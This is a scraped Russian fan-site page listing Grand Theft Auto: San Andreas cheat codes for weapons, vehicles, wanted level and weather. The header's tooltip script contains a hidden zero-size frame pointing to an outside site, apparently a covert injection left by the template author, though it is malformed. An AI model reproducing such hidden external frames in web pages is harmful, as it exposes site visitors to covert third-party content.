

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116hp.clan.su/load/chity/chity_dlja_drugikh_igr/kody_na_gta_san_andreas_gta_san_andreas/444-1-0-16676
body_size: 14563
content:
<html><head>
<script type="text/javascript" src="/?Ct%21AqRTWEeWkKWF5quyywF4pILxE4nfkld8iTS8Q%21tiS9xsl9KLKUFE%5ErrdQqBSfZ%5EOGDmm8x5GAkwEp44LFqNvZfrYOA14kCb%5ELYHDg%3B6V3P4zv02GUvx6E9RPgp%3BGSC%21KXGuLbmpdTlZ5yhWzYmkLDFHJ10aY%3Bfun1BpthTOb4jDh%5EeP%5EaHfF3dKxcEIVjXfbALV%3Bp0hMu1%3BtZbgV%21GNIXH%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>Коды на гта сан андреас - gta san andreas</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s730.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.627918836894182"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","uLightboxType":1,"site":{"id":"6116hp","domain":null,"host":"116hp.clan.su"},"ssid":"160576076333264662043","layerType":6,"country":"US","module":"load","sign":{"210178":"Замечания","7253":"Начать слайд-шоу","10075":"Обязательны для выбора","5458":"Следующий","7254":"Изменить размер","3238":"Опции","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('116hp.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Воскресенье, 01.02.2026, <span id="uClock">00:53</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>

 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->

<!-- <block1> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><span class="blockmenu">

<a href="//116hp.clan.su/"><span style="color: #debc1d;">Главная страница</a>

<a href="//116hp.clan.su/news/"><span style="color: #debc1d;">Новости</a>
<a href="//116hp.clan.su/photo/"><span style="color: #debc1d;">Галерея</a>
<a href="//116hp.clan.su/publ/"><span style="color: #debc1d;">Статьи</a>
<a href="//116hp.clan.su/forum/"><span style="color: #debc1d;">Форум</a>
<a href="//116hp.clan.su/publ"><span style="color: #debc1d;">Друзья сайта</a>
 
 
<center><H3><span style="color: #DEBC1D;">uCoz</H3></center>

<a href="//116hp.clan.su/forum/16"><span style="color: #797979;">Скрипты для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/shablony_dlja_ucoz/406"><span style="color: #797979;">Шаблоны для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_foruma/407"><span style="color: #797979;">Иконки для форума</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_grupp/408"><span style="color: #797979;">Иконки для групп</a>


<center><H3><span style="color: #DEBC1D;">Counter-Strike 1.6</H3></center>

<a href="//116hp.clan.su/"><span style="color: #797979;">Скачать Counter-Strike 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modeli_oruzhija/410"><span style="color: #797979;">Модели оружия CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modpack/50"><span style="color: #797979;">Модели игроков CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/hands_perchatki/374"><span style="color: #797979;">Другие модели CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/publickserver/56"><span style="color: #797979;">Готовые серверы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/91"><span style="color: #797979;">Другие сервера CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/dlja_16/80"><span style="color: #797979;">Руссификаторы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/background/416"><span style="color: #797979;">Background CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/soft_dlja_cs/98"><span style="color: #797979;">Программы для CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/slozhnye/88"><span style="color: #797979;">Античиты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/78"><span style="color: #797979;">Спрайты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/konfigi/434"><span style="color: #797979;">Конфиги CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/server/60"><span style="color: #797979;">Плагины CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/62"><span style="color: #797979;">Патчи CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/mody/90"><span style="color: #797979;">Моды CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/drigie/101"><span style="color: #797979;">Карты CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/65"><span style="color: #797979;">Боты CS 1.6</a>


 
 
 
 
 
 
<center><H3><span style="color: #DEBC1D;">Counter-Strike: Source</H3></center>

<a href="//116hp.clan.su/load/counter_strike_source/skachat_counter_strike_source/132"><span style="color: #797979;">Cкачать CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_i_perchatki_css/151"><span style="color: #797979;">Перчатки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_css/162"><span style="color: #797979;">Руки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli/158"><span style="color: #797979;">Модели игроков для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli_oruzhija_dlja_css/394"><span style="color: #797979;">Модели оружия для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/publick/134"><span style="color: #797979;">Готовые сервера для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/russifikatory_css/168"><span style="color: #797979;">Руссификаторы для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/temy_menju_css/157"><span style="color: #797979;">Темы меню для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/anti_chity_css/153"><span style="color: #797979;">Античиты для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/plaginy_amx_css/171"><span style="color: #797979;">Плагины для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/drigie/165"><span style="color: #797979;">Карты для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/mody_css/137"><span style="color: #797979;">Моды для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/boty_css/155"><span style="color: #797979;">Боты для CSS</a>


 
 
 
 
</span><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Категории:<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center">

 


<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid299">
						<a href="/load/chity/chity_dlja_cs_1_6/299" class="catName">Читы для cs 1.6</a>  <span class="catNumData" style="unicode-bidi:embed;">[411]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid300">
						<a href="/load/chity/chity_dlja_css/300" class="catName">Читы для CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[242]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid444">
						<a href="/load/chity/chity_dlja_drugikh_igr/444" class="catNameActive">Читы для других игр</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr></table>


</div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2> -->

<!-- <block3> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наши баннеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><center><div style="padding-top: 10px;"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0"></div>
 <br>
 <a href="javascript://" onclick="new _uWnd('Banner','Наши баннеры',510,250,{align:'justify',min:0,max:0,modal:1,waitimages:1,autosizeonimages:1},{url:'ajax/banner.xml'}); "><div style="width:100;background:url('http://sinners.pp.ua/.s/t/806/fon2.bmp') repeat-x #494949; border: #DEBC1D 1px solid; color:#DEBC1D;">Наши баннеры</div></a></center><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наш опрос<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow980(){document.getElementById('PlBtn980').disabled=true;_uPostForm('pollform980',{url:'/poll/',type:'POST'});}function polll980(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-980',type:'GET'});}</script><div id="pollBlock980"><form id="pollform980" onsubmit="pollnow980();return false;"><div class="poll">
 <div style="font-family: Tahoma,Arial;">

 <div style="font-size:8pt;padding-top:2px;text-align:center;"><b><font color="#DEBC1D">Как вам сайт?</font></b></div>
 <p></p>
 <font color="#DEBC1D"><div class="answer"><input id="a9801" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9801">Лучше всех_)</label></div>
<div class="answer"><input id="a9802" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9802">Так себе_)</label></div>
<div class="answer"><input id="a9803" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9803">Админы рулят_)</label></div>

					<div id="pollSbm980" class="pollButton"><input class="pollBut" id="PlBtn980" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="160576076333264662043" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="980" /> </font>
 <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <font color="#DEBC1D">Всего голосовало: <b>1878</b></font>
 </div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block4> -->

<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://116hp.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/chity/297">Читы для игр</a> &raquo; <a href="/load/chity/chity_dlja_drugikh_igr/444">Читы для других игр</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Коды на гта сан андреас - gta san andreas </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

 
 
 
 
 </td><td align="right" style="font-size:7pt;white-space: nowrap;">21.04.2011, 22:23</td></tr>
<tr><td class="eText" colspan="2">
 
 
 
 
 

 
 
 
 
 
 
 
 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">

 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<center>
<style>
.funct {padding:6px;background:#f1f6ec;border:1px solid #b0ce94;margin-bottom:4px;color:#436500;}
</style>

<div class="funct"><span style="font-size: 14pt;"><b>Ссылка на скачивание:</b><br><font color="#ff0000">http://goo.gl/xtnpBB</font></span></div>
</center>

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <center> <img alt="" src="http://116hp.clan.su/mi-1/gta-sa-kodi.jpg" style="background:url('')#121212; border: 1px solid #000000;padding:5px; margin-left:5px;margin-right:5px;" width="430" align="MIDDLE" border="0" height="400"></center>

 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">
 
 
 
<div class="pul">
 
 <br>
 
 
 

 
 
 <div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><p><span style="font-size: 12pt;"><b><span style="font-size: 18pt;">Скачать самые новые коды </span></b><span style="font-size: 12pt;">(Размер кодов <span style="font-size: 12pt;">1</span></span><span style="font-size: 12pt;"><b><span style="font-size: 12pt;"> </span></b></span></span><span style="font-size: 12pt;">1.03 Mb)</span><span style="font-size: 12pt;"><b><span style="font-size: 12pt;">&nbsp;</span> </b></span><br />
<br />
Коды в ГТА сан андреас нужно вводить во время игры, используя клаву.</p>

<p>Коды на оружие, жизни, бронь и деньги</p>

<p>Код на оружие № 1: LXGIWYL<br />
Кастет, бита, пистолет 9mm, дробовик, мини-MP5, AK-47, винтовка, ракетная установка, коктейль Молотова, баллончик с краской.</p>

<p>Код на оружие № 2: KJKSZPJ<br />
Нож, пистолет Desert Eagle, Sawed-Off, Tec-9, автомат M4, снайперская винтовка, огнемет, гранаты, огнетушитель.</p>

<p>Код на оружие № 3: UZUMYMW<br />
Цепная бензопила, пистолет 9mm с глушителем, Spaz, MP5, автомат M4, снайперская винтовка, тепловая RPG, мины.</p>

<p>Код на $350 000, полное здоровье и броню: HESOYAM</p>

<p>Код на бесмертие: BAGUVIX<br />
Делает вас, главным образом, пуленепробиваемым, огонь и удары вас больше не травмируют. Вы можете все еще пострадать от взрывов, падений, утонув или попав под машину.</p>

<p>Код на бесконечные патроны (стрельба без перезарядки): WANRLTW</p>

<p>Код на бесконечные боеприпасы (стрельба без перезарядки): AIYPWZQP</p>

<p>Код для бесконечного дыхания под водой: CVWKXAM<br />
Плавая под водой вы никогда не утонете. Разве что акула сьест&hellip;</p>

<p>Код на адренаоин: MUNASEF</p>

<p>Не нужно есть: AEDUWNV<br />
Никогда не проголодаетесь.</p>

<p>Код на уровень наемного убийцы во всем оружии: NCSGDAG<br />
Автоматически дает вам уровень наемного убийцы для всего оружия.</p>

<p>Код на полное наведение оружия в машине: OUIQDMW</p>

<p>Коды на уровни розыска, привлекательность и бандитов</p>

<p>Скрыться от полиции (убрать звёзды): ASNAEB</p>

<p>Код на шестизвездочный уровень розыска полиции: LJSPQK</p>

<p>Неуловимый: AEZAKMI<br />
Вас никогда не поймают.</p>

<p>Код на всё уважение: OGXSDAG</p>

<p>Код на максимальную сексуальную привлекательность: EHIBXQS</p>

<p>Код на увеличение уровня розыска на две звезды: OSRBLHH<br />
Увеличивает уровень розыска на две звезды каждых раз, при вводе кода.</p>

<p>Очень толстый CJ: BTCDBCB</p>

<p>Очень тощий CJ: KVGYZQK</p>

<p>Очень мускулистый CJ: JYSDSOD</p>

<p>Бандиты захватили улицы: BIFBUZZ<br />
Улицы, пустые за исключением бандитов, дерущихся на улицах. Нет полицейских или горожан. Движение только на территории группировок.</p>

<p>Члены бандитских группировок повсюду: MROEMZH<br />
Бандиты появятся везде, даже в областях, где вы обычно не ожидаете их встретить (например, Ballas в Las Venturas).</p>

<p>Коды на получение транспортных средств</p>

<p>Код на вертолет Hunter: OHDUDE</p>

<p>Код на бензовоз: AMOMHRER</p>

<p>Код на Dozer: EEGCYXT</p>

<p>Код на Jetpack: ROCKETMAN</p>

<p>Код на Jetpack: YECGAA</p>

<p>Код на Парашют: AIYPWZQP</p>

<p>Код на Танк: AIWPRTON</p>

<p>Код на Rancher: JQNTDMH</p>

<p>Код на Caddy: RZHSUEW</p>

<p>Код на Hotring Racer 1: PDNEJOH</p>

<p>Код на Hotring Racer 2: VPJTQWV</p>

<p>Код на Bloodring Banger: CQZIJMB</p>

<p>Код на длинный лимузин: KRIJEBR</p>

<p>Код на катафалк ромеро: AQTBCODX</p>

<p>Код на мусоровоз: UBHYZHQ</p>

<p>Код на квадроикл: AKJJYGLC</p>

<p>Код на Hydra: JUMPJET</p>

<p>Код на Vortex Hovercraft: KGGGDKP</p>

<p>Код на грузовик Monster Truck: AGBDLCID</p>

<p>Код на Stunt Plane: URKQSRK</p>

<p>Коды на характеристики транспортных средств</p>

<p>У всех машин есть Нитро: COXEFGU</p>

<p>Автомобили отлетают: BSXSGGC<br />
Врежьтесь в другое транспортное средство, и оно отлетит. Время и направление полета зависят от силы удара.</p>

<p>Все машины из деревни: FVTMNBZ<br />
Все транспортные средства заменены на те, что обычно бывают в сельской местности.</p>

<p>Код на невидимые автомобили: XICWMD<br />
Все транспортные средства, невидимые кроме мотоциклов (только колеса видимы).</p>

<p>По городу ездят только дешевые машины: BGKGTJH</p>

<p>По городу ездят только дорогие (гоночные) машины: GUSNHDE</p>

<p>Код на агрессивное движение: YLTEICZ</p>

<p>Код на уменьшенное движение: THGLOJ<br />
Нет людей только случайные автомобили на улицах.</p>

<p>Разрушить все транспортные средства: CPKTNWT</p>

<p>Код на такси с Нитро: VKYPQCF<br />
Код не может быть выключен. Когда набираете код в следующий раз, Нитро снова наполняется.</p>

<p>Вы &mdash; лучший ездок: VQIMAHA</p>

<p>Все машины черные: IOWDLAC</p>

<p>Все машины розовые: LLQPFBN</p>

<p>Все светофоры зеленые: ZEIIVG</p>

<p>Автомобили летают: RIPAZHA<br />
Не как в Vice City, управление более точное, словно вы управляете самолетом.</p>

<p>Лодки летают: AFSNMSMW</p>

<p>Smash n&rsquo; Boom: JCNRUAD</p>

<p>Код на идеальное управление: PGGOMOY</p>

<p>Код на медленные автомобили: BGKGTJH</p>

<p>Машины подпрыгивают: JHJOECW</p>

<p>Геймпленые коды</p>

<p>Принять на работу любого (с гранатометом): ZSOXFSQ<br />
Новички получают ракетные пусковые установки, если у них нет оружия.</p>

<p>Код на Хаос: IOJUFZN<br />
Пешеходы бесятся, точно так же, как в заключительной миссии. Здания в огне, люди бегают по улицам, и так далее...</p>

<p>Элвис жив: BLUESUEDESHOES<br />
Все пешеходы - Элвисы Пресли.</p>

<p>Нападение пешеходов (с оружием): AJLOJYQY</p>

<p>Тема ниндзя: AFPHULTL<br />
Пешеходы &mdash; азиатские пижоны с Катанами. По городу катаются - черные PCJ-600, BF - 400, и FCR-900. Даже машины полиции - черные. Получите Катану.</p>

<p>Тема Funhouse: PRIEBJ<br />
Изменение внешности CJ &mdash; нос клоуна, красные волосы и т.д. Пешеходы заменены продавцами из закусочных. Фургоны мороженого появляются регулярно.</p>

<p>Магнит нерях: BEKKNQV<br />
Привлечь нерях с сексуальными игрушками.</p>

<p>Пешеходы нападают на вас, получить гранатомет: BGLUAWML</p>

<p>Принять на работу любого с 9mm: BGLUAWML</p>

<p>Подарок на голову: BAGOWPG</p>

<p>Умереть: SZCMAWO</p>

<p>Пешеходы носят оружие: FOOOXFT</p>

<p>Все машины и люди из сельской местности: BMTPWHR</p>

<p>Код на высокие высокие Прыжки: KANGAROO<br />
CJ может теперь подскочить в 10 раз выше, чем прежде. Падение вредит здоровью.</p>

<p>Код на сильный удар: IAVENJQ<br />
Убивать можно с одного удара. Осторожно! Пешеходы тоже так умеют!</p>

<p>Пляжная тусовка: CIKGCGX<br />
Пешеходы превращаются в девочек, носящих купальники. Транспортные средства - в пляжном стиле, CJ будет одет в шорты и сандалии.</p>

<p>Коды на погоду и время</p>

<p>Код на жёлтое небо: OFVIAC<br />
Точно так же как на ранних скриншотах. Этот код устанавливает часы на 21:00.</p>

<p>Ускорить часы: YSOHNUL</p>

<p>Ускорить геймплей: PPGWJHT</p>

<p>Замедлить геймплей: LIYOAAY</p>

<p>Солнечно: AFZLLQLL</p>

